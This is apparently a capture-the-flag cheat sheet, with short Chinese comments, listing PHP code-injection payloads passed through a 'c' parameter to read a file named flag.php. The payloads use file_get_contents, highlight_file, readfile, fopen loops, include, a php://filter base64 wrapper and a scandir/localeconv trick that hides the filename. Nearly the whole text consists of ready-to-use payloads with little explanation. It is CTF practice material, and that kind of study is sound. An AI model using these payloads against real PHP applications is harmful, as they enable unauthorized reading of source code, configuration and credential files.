 payload:
c=echo file_get_contents('flag.php');
c=echo highlight_file('flag.php');
c=highlight_file("flag.php");
c=show_source('flag.php');
c=highlight_file(next(array_reverse(scandir(pos(localeconv())))));
//file()函数：把整个文件读入一个数组中
c=print_r(file('flag.php'));
c=var_dump(file('flag.php'));
c=readfile("flag.php");
//一行一行读取
c=$a=fopen("flag.php","r");while (!feof($a)) {$line = fgets($a);echo $line;}
//一个一个字符读取
c=$a=fopen("flag.php","r");while (!feof($a)) {$line = fgetc($a);echo $line;}
c=$a=fopen("flag.php","r");while (!feof($a)) {$line = fgetcsv($a);var_dump($line);}
//文件包含直接读取flag
c=include('flag.php');echo $flag;
c=include($_GET['1']); ?1=php://filter/convert.base64-encode/resource=flag.php
c=include('flag.php');var_dump(get_defined_vars());
注意：如果是查看其他目录中的文件，flag前面要加 "/"